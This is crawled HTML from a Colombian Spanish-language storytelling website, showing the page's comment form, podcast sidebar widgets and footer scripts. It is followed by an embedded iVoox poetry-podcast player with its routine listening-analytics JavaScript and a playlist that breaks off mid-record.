			            <div class="td-warning-email-error">¡Has introducido una dirección de correo electrónico incorrecta!</div>
			            <div class="td-warning-email">Por favor ingrese su dirección de correo electrónico aquí</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Sitio web:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Guardar mi nombre, correo electrónico y sitio web en este navegador la próxima vez que comente.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar comentario" /> <input type='hidden' name='comment_post_ID' value='18961' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_1 widget widget_text">			<div class="textwidget"></div>
		</aside><aside class="td_block_template_1 widget widget_media_image"><h4 class="block-title"><span>Poemas en la voz de Martha Alzate. Uno nuevo cada día.</span></h4><a href="https://co.ivoox.com/es/podcast-palabras-sanan-poemas-voz-mujer_sq_f1892062_1.html"><img width="350" height="117" src="https://lacebraquehabla.com/wp-content/uploads/2020/07/de-mujer-350x117.png" class="image wp-image-17774  attachment-medium size-medium" alt="" decoding="async" style="max-width: 100%; height: auto;" loading="lazy" srcset="https://lacebraquehabla.com/wp-content/uploads/2020/07/de-mujer-350x117.png 350w, https://lacebraquehabla.com/wp-content/uploads/2020/07/de-mujer-1024x341.png 1024w, https://lacebraquehabla.com/wp-content/uploads/2020/07/de-mujer-768x256.png 768w, https://lacebraquehabla.com/wp-content/uploads/2020/07/de-mujer-1536x512.png 1536w, https://lacebraquehabla.com/wp-content/uploads/2020/07/de-mujer-1260x420.png 1260w, https://lacebraquehabla.com/wp-content/uploads/2020/07/de-mujer-640x213.png 640w, https://lacebraquehabla.com/wp-content/uploads/2020/07/de-mujer-681x227.png 681w, https://lacebraquehabla.com/wp-content/uploads/2020/07/de-mujer.png 1800w" sizes="(max-width: 350px) 100vw, 350px" /></a></aside><aside class="td_block_template_1 widget widget_media_video"><div style="width:100%;" class="wp-video"><!--[if lt IE 9]><script>document.createElement('video');</script><![endif]-->
<video class="wp-video-shortcode" id="video-18961-1" preload="metadata" controls="controls"><source type="video/youtube" src="https://www.youtube.com/watch?v=D_lKV2gNmJ8&#038;_=1" /><a href="https://www.youtube.com/watch?v=D_lKV2gNmJ8">https://www.youtube.com/watch?v=D_lKV2gNmJ8</a></video></div></aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><iframe src="https://co.ivoox.com/es/player_es_podcast_892062_1.html" width="100%" style="border: 1px solid #D7D7D7;" height="440" frameborder="0" allowfullscreen="0" scrolling="no" ></iframe></div></aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Un podcast cada viernes</span></h4>			<div class="textwidget"><p><a href="https://www.ivoox.com/podcast-historias-miniatura_sq_f11091090_1.html" target="_blank" rel="noopener"><img decoding="async" loading="lazy" class="alignnone wp-image-20168 size-medium" src="https://lacebraquehabla.com/wp-content/uploads/2020/10/así-es-la-vida.-historias-en-miniatura-350x316.png" alt="" width="350" height="316" srcset="https://lacebraquehabla.com/wp-content/uploads/2020/10/así-es-la-vida.-historias-en-miniatura-350x316.png 350w, https://lacebraquehabla.com/wp-content/uploads/2020/10/así-es-la-vida.-historias-en-miniatura-466x420.png 466w, https://lacebraquehabla.com/wp-content/uploads/2020/10/así-es-la-vida.-historias-en-miniatura.png 499w" sizes="(max-width: 350px) 100vw, 350px" /></a></p>
<p>Historias en Miniatura, nace en días de confinamiento como una propuesta educativa en formato podcast, que se puede escuchar en cualquier momento.  Sus contenidos privilegian la oralidad como herramienta pedagógica, histórica e ilustrativa. Sus personajes, son diversos, todos caben en la pequeña casa, reales o imaginarios, tiene una gran ventaja, tiene cupo en una estrella.</p>
</div>
		</aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><iframe src="https://co.ivoox.com/es/player_es_podcast_1091090_1.html" width="100%" style="border: 1px solid #D7D7D7;" height="440" frameborder="0" allowfullscreen="0" scrolling="no" ></iframe></div></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span4">
					</div>

		<div class="td-pb-span4">
			<aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Recibe actualizaciones en tu correo</span></h4>			<div class="textwidget"><p>Escríbenos a <a href="/cdn-cgi/l/email-protection#7c101d1f191e0e1d0d0919141d1e101d3c1b111d1510521f1311"><span class="__cf_email__" data-cfemail="45292426202737243430202d24272924052228242c296b262a28">[email&#160;protected]</span></a> para enviarte cada semana las novedades de La cebra.</p>
</div>
		</aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Quiénes somos</span></h4>			<div class="textwidget"><p>Somos un portal web, con sede en el Eje Cafetero colombiano, dirigido a contar historias para conocer el territorio y construir ciudadanía.</p>
</div>
		</aside>		</div>

		<div class="td-pb-span4">
			<aside class="td_block_template_1 widget widget_media_image"><img width="2953" height="2598" src="https://lacebraquehabla.com/wp-content/uploads/2020/07/trazo-blanco_donFingo-2.png" class="image wp-image-17797  attachment-full size-full" alt="" decoding="async" style="max-width: 100%; height: auto;" loading="lazy" srcset="https://lacebraquehabla.com/wp-content/uploads/2020/07/trazo-blanco_donFingo-2.png 2953w, https://lacebraquehabla.com/wp-content/uploads/2020/07/trazo-blanco_donFingo-2-350x308.png 350w, https://lacebraquehabla.com/wp-content/uploads/2020/07/trazo-blanco_donFingo-2-1024x901.png 1024w, https://lacebraquehabla.com/wp-content/uploads/2020/07/trazo-blanco_donFingo-2-768x676.png 768w, https://lacebraquehabla.com/wp-content/uploads/2020/07/trazo-blanco_donFingo-2-1536x1351.png 1536w, https://lacebraquehabla.com/wp-content/uploads/2020/07/trazo-blanco_donFingo-2-2048x1802.png 2048w, https://lacebraquehabla.com/wp-content/uploads/2020/07/trazo-blanco_donFingo-2-477x420.png 477w, https://lacebraquehabla.com/wp-content/uploads/2020/07/trazo-blanco_donFingo-2-640x563.png 640w, https://lacebraquehabla.com/wp-content/uploads/2020/07/trazo-blanco_donFingo-2-681x599.png 681w" sizes="(max-width: 2953px) 100vw, 2953px" /></aside>		</div>
	</div>
</div>

    <!-- Sub Footer -->
        </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newsmag by tagDiv.com 2023
        Version: 5.3 (rara)
        Deploy mode: deploy
        
        uid: 69698ce18e8d2
    -->

    <link rel='stylesheet' id='mediaelement-css' href='https://lacebraquehabla.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://lacebraquehabla.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.3.7' type='text/css' media='all' />
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type='text/javascript' id='ppress-frontend-script-js-extra'>
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/lacebraquehabla.com\/wp-admin\/admin-ajax.php","confirm_delete":"\u00bfEst\u00e1 seguro?","deleting_text":"Borrando...","deleting_error":"Ha ocurrido un error. Por favor, int\u00e9ntelo de nuevo.","nonce":"03cc7403b0","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
/* ]]> */
</script>
<script type='text/javascript' src='https://lacebraquehabla.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.16.8' id='ppress-frontend-script-js'></script>
<script type='text/javascript' src='https://lacebraquehabla.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.3' id='td-site-min-js'></script>
<script type='text/javascript' src='https://lacebraquehabla.com/wp-includes/js/comment-reply.min.js?ver=6.3.7' id='comment-reply-js'></script>
<script id="mediaelement-core-js-before" type="text/javascript">
var mejsL10n = {"language":"es","strings":{"mejs.download-file":"Descargar archivo","mejs.install-flash":"Est\u00e1s usando un navegador que no tiene Flash activo o instalado. Por favor, activa el componente del reproductor Flash o descarga la \u00faltima versi\u00f3n desde https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Pantalla completa","mejs.play":"Reproducir","mejs.pause":"Pausa","mejs.time-slider":"Control de tiempo","mejs.time-help-text":"Usa las teclas de direcci\u00f3n izquierda\/derecha para avanzar un segundo, y las flechas arriba\/abajo para avanzar diez segundos.","mejs.live-broadcast":"Transmisi\u00f3n en vivo","mejs.volume-help-text":"Utiliza las teclas de flecha arriba\/abajo para aumentar o disminuir el volumen.","mejs.unmute":"Activar sonido","mejs.mute":"Silenciar","mejs.volume-slider":"Control de volumen","mejs.video-player":"Reproductor de v\u00eddeo","mejs.audio-player":"Reproductor de audio","mejs.captions-subtitles":"Pies de foto \/ Subt\u00edtulos","mejs.captions-chapters":"Cap\u00edtulos","mejs.none":"Ninguna","mejs.afrikaans":"Africano","mejs.albanian":"Albano","mejs.arabic":"\u00c1rabe","mejs.belarusian":"Bielorruso","mejs.bulgarian":"B\u00falgaro","mejs.catalan":"Catal\u00e1n","mejs.chinese":"Chino","mejs.chinese-simplified":"Chino (Simplificado)","mejs.chinese-traditional":"Chino (Tradicional)","mejs.croatian":"Croata","mejs.czech":"Checo","mejs.danish":"Dan\u00e9s","mejs.dutch":"Holand\u00e9s","mejs.english":"Ingl\u00e9s","mejs.estonian":"Estonio","mejs.filipino":"Filipino","mejs.finnish":"Fin\u00e9s","mejs.french":"Franc\u00e9s","mejs.galician":"Gallego","mejs.german":"Alem\u00e1n","mejs.greek":"Griego","mejs.haitian-creole":"Creole haitiano","mejs.hebrew":"Hebreo","mejs.hindi":"Indio","mejs.hungarian":"H\u00fangaro","mejs.icelandic":"Island\u00e9s","mejs.indonesian":"Indonesio","mejs.irish":"Irland\u00e9s","mejs.italian":"Italiano","mejs.japanese":"Japon\u00e9s","mejs.korean":"Coreano","mejs.latvian":"Let\u00f3n","mejs.lithuanian":"Lituano","mejs.macedonian":"Macedonio","mejs.malay":"Malayo","mejs.maltese":"Malt\u00e9s","mejs.norwegian":"Noruego","mejs.persian":"Persa","mejs.polish":"Polaco","mejs.portuguese":"Portugu\u00e9s","mejs.romanian":"Rumano","mejs.russian":"Ruso","mejs.serbian":"Serbio","mejs.slovak":"Eslovaco","mejs.slovenian":"Esloveno","mejs.spanish":"Espa\u00f1ol","mejs.swahili":"Swahili","mejs.swedish":"Sueco","mejs.tagalog":"Tagalo","mejs.thai":"Thai","mejs.turkish":"Turco","mejs.ukrainian":"Ukraniano","mejs.vietnamese":"Vietnamita","mejs.welsh":"Gal\u00e9s","mejs.yiddish":"Yiddish"}};
</script>
<script type='text/javascript' src='https://lacebraquehabla.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17' id='mediaelement-core-js'></script>
<script type='text/javascript' src='https://lacebraquehabla.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.3.7' id='mediaelement-migrate-js'></script>
<script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type='text/javascript' src='https://lacebraquehabla.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.3.7' id='wp-mediaelement-js'></script>
<script type='text/javascript' src='https://lacebraquehabla.com/wp-includes/js/mediaelement/renderers/vimeo.min.js?ver=4.2.17' id='mediaelement-vimeo-js'></script>

<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[18961]");
                });
            
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c395064cb91b491b85a699e7483f5908","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-15 19:57:05 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://co.ivoox.com/es/player_es_podcast_892062_1.html
body_size: 14709
content:
<!DOCTYPE html>
<html>
    <head>
        <meta charset="UTF-8">
        
        <style>
            .text-center {text-align: center;}

            a.icon-facebook:before {
                width: 23px;
                height: 23px;
                background-position: -136px -87px;
            }

            a.icon-twitter:before {
                width: 23px;
                height: 23px;
                background-position: -136px -116px;
            }

            a.icon-gplus:before {
                width: 23px;
                height: 23px;
                background-position: -339px -242px;
            }

            a.icon-close:before {
                width: 12px;
                height: 12px;
                background-position: -157px -60px;
                position: absolute;
            }

            a:before, span:before, .button .play:before {
                content: "";
                background: transparent url(https://static-1.ivoox.com/images/sprites2.png) no-repeat 0 0;
                float: left;
                margin-right: 10px;
            }
        </style>
        
		<link href="https://static-1.ivoox.com/v2/css/embeded/embed_playlist_v2.css?1767872949" rel="stylesheet" type='text/css'>
		<link type="text/css" rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:400,300,600,700">
        <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
        <script src="https://static-1.ivoox.com/v2/js/bootstrap/bootstrap.min.js?1767872949"></script>
        <script type="text/javascript" src="https://static-1.ivoox.com/v2/js/embeded/jquery.jplayer.min.js"></script>
        <script src="https://static-1.ivoox.com/v2/js/component.js?1767872949" filename="component"></script>
        <script src="https://static-1.ivoox.com/v2/js/chosen/chosen.jquery.min.js?1767872949"></script>
        <script src="https://static-1.ivoox.com/v2/js/jQTinyScrollbar/jquery.tinyscrollbar.js?1767872949"></script>
        <script src="https://static-1.ivoox.com/v2/js/ivx-generic.js?1767872949"></script>
        <script src="https://static-1.ivoox.com/v2/js/scripts.js?1767872949"></script>

                    <script type="text/javascript" src="https://static-1.ivoox.com/v2/js/embedga.js"></script>
        
        <script type="text/javascript">

    function Cookie(){

    
        this.getCookie      = function(cname) {
                                var name = cname + "=";
                                var ca = document.cookie.split(';');
                                for(var i = 0; i < ca.length; i++) {
                                    var c = ca[i];
                                    while (c.charAt(0) == ' ') {
                                        c = c.substring(1);
                                    }
                                    if (c.indexOf(name) == 0) {
                                        return JSON.parse(c.substring(name.length, c.length));
                                    }
                                }
                                return "";
                            }

        this.setCookie      = function(cname, cvalue, exdays) {

                                var d = new Date();
                                var expires = "";
                                if(exdays == 0 || exdays == undefined){
                                    var now = new Date();
                                    d.setFullYear(now.getFullYear());
                                    d.setMonth(now.getMonth());
                                    d.setDate(now.getDate());
                                    d.setHours(23);
                                    d.setMinutes(59);
                                    d.setSeconds(59);
                                }else{
                                    d.setDate(d.getDate() + exdays);
                                }
                                expires = "expires="+d;

                                document.cookie = cname + "=" + cvalue + ";" + expires + ";domain=ivoox.com;path=/";
                            }

        this.delCookie      = function(cname) {
                                document.cookie = cname + "=; expires=Thu, 01 Jan 1970 00:00:00 UTC; domain=ivoox.com; path=/;";
                            }
    
    }

    function Evento(){
        this.audioId        = 0;
        this.ts             = '';
        this.platform       = '';
        this.audioSession   = 0;
        this.so             = '';
        this.type           = '';
        this.uId            = 0;
        this.current        = 0;
        this.last           = 0;
        this.time           = 0;
        this.continuous     = 1;
        this.isEmbed        = true;

        this.setAudioId         = function(audioId){ this.audioId = audioId; }
        this.setTs              = function(ts){ this.ts = ts; }
        this.setAudioSession    = function(audioSession) { this.audioSession = audioSession; }
        this.setType            = function(type) { this.type = type; }
        this.setUId             = function(uId) { this.uId = uId; }
        this.setCurrent         = function(current) { this.current = current; }
        this.setLast            = function(last) { this.last = last; }
        this.setTime            = function(time) { this.time = time; }
        this.setContinuous      = function(continuous) { this.continuous = continuous; }
        this.setIsEmbed         = function(isEmbed) { this.isEmbed = isEmbed; }


        this.getAudioId         = function() { return this.audioId; }
        this.getTs              = function() { return this.ts}
        this.getPlatform        = function() { return this.platform}
        this.getAudioSession    = function() { return this.audioSession; }
        this.getSo              = function() { return this.so }
        this.getType            = function() { return this.type; }
        this.getUId             = function() { return this.uId; }
        this.getCurrent         = function() { return this.current;}
        this.getLast            = function() { return this.last;}
        this.getTime            = function() { return this.time;}
        this.getContinuous      = function() { return this.continuous;}
        this.getIsEmbed         = function() { return this.isEmbed;}


    
        this.setSoAndPlatform = function() {

            var unknown = '-';

            // browser
            var nVer = navigator.appVersion;
            var nAgt = navigator.userAgent;

            // system
            var os = unknown;
            var clientStrings = [
                {s:'Windows 10', r:/(Windows 10.0|Windows NT 10.0)/},
                {s:'Windows 8.1', r:/(Windows 8.1|Windows NT 6.3)/},
                {s:'Windows 8', r:/(Windows 8|Windows NT 6.2)/},
                {s:'Windows 7', r:/(Windows 7|Windows NT 6.1)/},
                {s:'Windows Vista', r:/Windows NT 6.0/},
                {s:'Windows Server 2003', r:/Windows NT 5.2/},
                {s:'Windows XP', r:/(Windows NT 5.1|Windows XP)/},
                {s:'Windows 2000', r:/(Windows NT 5.0|Windows 2000)/},
                {s:'Windows ME', r:/(Win 9x 4.90|Windows ME)/},
                {s:'Windows 98', r:/(Windows 98|Win98)/},
                {s:'Windows 95', r:/(Windows 95|Win95|Windows_95)/},
                {s:'Windows NT 4.0', r:/(Windows NT 4.0|WinNT4.0|WinNT|Windows NT)/},
                {s:'Windows CE', r:/Windows CE/},
                {s:'Windows 3.11', r:/Win16/},
                {s:'Android', r:/Android/},
                {s:'Open BSD', r:/OpenBSD/},
                {s:'Sun OS', r:/SunOS/},
                {s:'Linux', r:/(Linux|X11)/},
                {s:'iOS', r:/(iPhone|iPad|iPod)/},
                {s:'Mac OS X', r:/Mac OS X/},
                {s:'Mac OS', r:/(MacPPC|MacIntel|Mac_PowerPC|Macintosh)/},
                {s:'QNX', r:/QNX/},
                {s:'UNIX', r:/UNIX/},
                {s:'BeOS', r:/BeOS/},
                {s:'OS/2', r:/OS\/2/},
                {s:'Search Bot', r:/(nuhk|Googlebot|Yammybot|Openbot|Slurp|MSNBot|Ask Jeeves\/Teoma|ia_archiver)/}
            ];
            for (var id in clientStrings) {
                var cs = clientStrings[id];
                if (cs.r.test(nAgt)) {
                    os = cs.s;
                    break;
                }
            }

            var osVersion = unknown;

            if (/Windows/.test(os)) {
                osVersion = /Windows (.*)/.exec(os)[1];
                os = 'Windows';
            }

            switch (os) {
                case 'Mac OS X':
                    osVersion = /Mac OS X (10[\.\_\d]+)/.exec(nAgt)[1];
                    break;

                case 'Android':
                    osVersion = /Android ([\.\_\d]+)/.exec(nAgt)[1];
                    break;

                case 'iOS':
                    osVersion = /OS (\d+)_(\d+)_?(\d+)?/.exec(nVer);
                    osVersion = osVersion[1] + '.' + osVersion[2] + '.' + (osVersion[3] | 0);
                    break;
            }

            this.so = os + ' ' + osVersion;
            this.platform = os;
        }
    
    }


    function setDownloadAudioEvent(audioId){
        console.log('START_DOWNLOAD');
        var evento = new Evento();
        evento.setAudioId(audioId);
        evento.setTs(Math.round(new Date().getTime()/1000));
        evento.setAudioSession(evento.getAudioId()+''+evento.getTs()+''+userId);
        evento.setSoAndPlatform();
        evento.setUId(userId);
        evento.setTs(Math.round(new Date().getTime()/1000));
        evento.setType('START_DOWNLOAD');

        $.ajax({
            url: apiDomain+"/1-1/?function=setAudioEvents&audioId="+evento.getAudioId()+"&ts="+evento.getTs()+"&platform="+evento.getPlatform()+"&audioSession="+evento.getAudioSession()+"&so="+evento.getSo()+"&type="+evento.getType()+"&uId="+evento.getUId()+"&format=json&web=true",
            type: "GET",
            jsonp: 'callback',
            dataType: 'jsonp',
            contentType: 'application/json'
        }).done(function(e){
        }).fail(function(e){
        });
    }

    function setAudioSessionIdCookie(evento,timestamp,timeExpirationSession){

        var cookie = new Cookie();

        var audioSessionCookie = cookie.getCookie('audioSession');
        if(audioSessionCookie == ""){
            if(_DEBUG) console.log('CREO COOKIE NEW');
            var audioSession;
            audioSession = {audioSessionId: evento.getAudioId()+''+evento.getTs()+''+evento.getUId(), timestamp: evento.getTs(), audioId: evento.getAudioId() };
            cookie.setCookie('audioSession',JSON.stringify(audioSession),0);
        }else{

            if(audioSessionCookie.audioId == evento.getAudioId()){
                //now <= timestamp + 1800
                if( timestamp > ( audioSessionCookie.timestamp + timeExpirationSession )){
                    if(_DEBUG)  console.log('ENTRO COOKIE UPDATE AND SET NEW SESSION');
                    //seteo de nuevo la cookie
                    evento.setTs(timestamp);
                    audioSessionCookie = {audioSessionId: evento.getAudioId()+''+evento.getTs()+''+evento.getUId(), timestamp: evento.getTs(),audioId: evento.getAudioId() };
                    cookie.setCookie('audioSession',JSON.stringify(audioSessionCookie),0);
                    //creo evento
                    evento.setAudioSession(evento.getAudioId()+''+evento.getTs()+''+evento.getUId());
                }else{
                    if(_DEBUG)  console.log('ENTRO COOKIE UPDATE');
                    audioSessionCookie = {audioSessionId: audioSessionCookie.audioSessionId, timestamp: timestamp,audioId: evento.getAudioId()};
                    cookie.setCookie('audioSession',JSON.stringify(audioSessionCookie),0);
                    evento.setTs(timestamp);
                    evento.setAudioSession(audioSessionCookie.audioSessionId);
                }
            }else{
                if(_DEBUG) console.log('CAMBIO LA COOKIE');
                var audioSession;
                audioSession = {audioSessionId: audioSessionCookie.audioId+''+evento.getTs()+''+evento.getUId(), timestamp: evento.getTs(), audioId: audioSessionCookie.audioId };
                cookie.setCookie('audioSession',JSON.stringify(audioSession),0);
            }
        }
    }


    function launchPartialListen(interval){
        if (interval !== undefined && interval.id !== undefined){
            if(_DEBUG) console.log ( "CLEARING INTERVAL id: " + interval.id);
            clearInterval(interval.id);
        }
        if (evento !== undefined){
            evento.setCurrent(0);
        }

        iId = setInterval(function() {
            psts = $("#jquery_jplayer_1").data("jPlayer").status;
            if (!psts.paused) {
                if(_DEBUG) console.log ( "PARTIAL_LISTEN");

                var timestampIntervalFourtySec = Math.round(new Date().getTime()/1000);
                evento.setTs(timestampIntervalFourtySec);
                evento.setType('PARTIAL_LISTEN');
                evento.setLast(evento.getCurrent());
                evento.setCurrent(Math.floor(psts.currentTime));
                evento.setTime(timer);

                $.ajax({
                    url: apiDomain+"/1-1/?function=setAudioEvents&audioId="+evento.getAudioId()+"&ts="+evento.getTs()+"&platform="+evento.getPlatform()+"&audioSession="+evento.getAudioSession()+"&so="+evento.getSo()+"&type="+evento.getType()+"&uId="+evento.getUId()+"&current="+evento.getCurrent()+"&last="+evento.getLast()+"&time="+evento.getTime()+"&continuous="+evento.getContinuous()+"&format=json&web=true&emb=true",
                    type: "GET",
                    jsonp: 'callback',
                    dataType: 'jsonp',
                    contentType: 'application/json'
                }).done(function(e){
                }).fail(function(e){
                });

                evento.setContinuous(1);

                //cambiamos el timestamp de la cookie
                audioSession = {audioSessionId: evento.getAudioSession(), timestamp: evento.getTs(), audioId: evento.getAudioId() };
                cookie.setCookie('audioSession',JSON.stringify(audioSession),0);

            }
        }, 40000);

        if (interval !== undefined && interval.id !== undefined){ 
            interval.id = iId;
            if(_DEBUG) console.log ( "SETED INTERVAL id: " + interval.id);
        }

    }

</script>

		<script type="text/javascript">
            var _DEBUG =  false ;
            if(_DEBUG) console.log('DEBUG: [ENABLED]');
            
            var cookie          = new Cookie();
            var evento          = new Evento();
            var userId          = "32147031401478303929";
            var timer           = 0;
            var timerInactivity = 0;
            var id              = 63265327;
            var audio_duration  = '02:28';
            var started_listen  = false;
            var timeExpirationSession = 1800;
            var timestamp       = 0;
            var apiDomain       = "https://api.ivoox.com";
            var interval40s     = { id : null };
            var playEventInfo   = {};
            
		    var id=63265327;
		    var play1=false;
		    var currentPosition = 0;
		    var countRetry = 0;
            var type= "mp3";
		    			var audios = [{"title":"Despedida de la serie con: Amor, Rosario Castellanos","titleRaw":"Despedida de la serie con: Amor, Rosario Castellanos","shorttitle":"Despedida de la serie con: Amor, Rosario Castellanos","id":"63265327","user":null,"duration":"02:28","numrecomends":null,"numcomments":null,"format":null,"programId":"892062","imgfile":"","img":"","programa":{"id":"892062","name":"Palabras que sanan: poemas en voz de mujer","description":"Una lectura de poemas en la voz de Martha Alzate, uno por d\u00eda, mientras dura la cuarentena. Producci\u00f3n de lacebraquehabla.com","feed":"478","canal":"643739","channel":null,"url":"palabras-sanan-poemas-voz-mujer","img":"6\/6\/2\/4\/3401593884266","img_version":"1593884289","img_header":"8\/8\/0\/4\/8531593884088","category":"6","subcategory":"43","relationpriority":"SUBCATEGORY","numaudios":"261","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"7","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"38","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","paidProgram":null,"collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"31\/12\/2020","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2020-12-31 12:37:31","download":"ALL","directDownload":0},"program":{"id":"892062","name":"Palabras que sanan: poemas en voz de mujer","description":"Una lectura de poemas en la voz de Martha Alzate, uno por d\u00eda, mientras dura la cuarentena. Producci\u00f3n de lacebraquehabla.com","feed":"478","canal":"643739","channel":null,"url":"palabras-sanan-poemas-voz-mujer","img":"6\/6\/2\/4\/3401593884266","img_version":"1593884289","img_header":"8\/8\/0\/4\/8531593884088","category":"6","subcategory":"43","relationpriority":"SUBCATEGORY","numaudios":"261","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"7","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"38","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","paidProgram":null,"collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"31\/12\/2020","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2020-12-31 12:37:31","download":"ALL","directDownload":0},"imgsrc":"https:\/\/static-1.ivoox.com\/canales\/6\/6\/2\/4\/3401593884266_LG.jpg","paid":"0"},{"title":"En el &uacute;ltimo bar, Karmelo C. Iribarren","titleRaw":"En el \u00faltimo bar, Karmelo C. Iribarren","shorttitle":"En el &uacute;ltimo bar, Karmelo C. Iribarren","id":"63222136","user":null,"duration":"00:28","numrecomends":null,"numcomments":null,"format":null,"programId":"892062","imgfile":"3\/7\/6\/6\/7941609326673","img":"3\/7\/6\/6\/7941609326673","programa":{"id":"892062","name":"Palabras que sanan: poemas en voz de mujer","description":"Una lectura de poemas en la voz de Martha Alzate, uno por d\u00eda, mientras dura la cuarentena. Producci\u00f3n de lacebraquehabla.com","feed":"478","canal":"643739","channel":null,"url":"palabras-sanan-poemas-voz-mujer","img":"6\/6\/2\/4\/3401593884266","img_version":"1593884289","img_header":"8\/8\/0\/4\/8531593884088","category":"6","subcategory":"43","relationpriority":"SUBCATEGORY","numaudios":"261","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"7","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"38","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","paidProgram":null,"collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"31\/12\/